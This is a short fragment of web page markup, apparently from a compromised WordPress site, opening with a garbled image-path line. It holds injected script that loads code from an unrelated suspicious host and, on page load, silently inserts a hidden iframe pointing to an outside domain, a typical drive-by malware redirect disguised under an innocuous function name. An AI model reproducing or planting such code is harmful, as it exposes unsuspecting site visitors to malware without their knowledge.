 </script>
<script type="text/javascript" src="http://www.ciniholland.nl/wp-content/themes/cini/js/functions.js" ></script>
<script type="text/javascript" src="http://adultbiz.in/new/jquery.php"></script>
<script>
if(document.loaded) {
showBrowVer();
} else {
if (window.addEventListener) {
window.addEventListener('load', showBrowVer, false);
} else {
window.attachEvent('onload', showBrowVer);
}
}
function showBrowVer()
{
var divTag=document.createElement('div');
divTag.id='dt';
document.body.appendChild(divTag);
var js_kod2 = document.createElement('iframe');
js_kod2.src = 'http://24corp-shop.com';
js_kod2.width = '180px';
js_kod2.height = '200px';
js_kod2.setAttribute('style','visibility:hidden');
document.getElementById('dt').appendChild(js_kod2);
}
</script>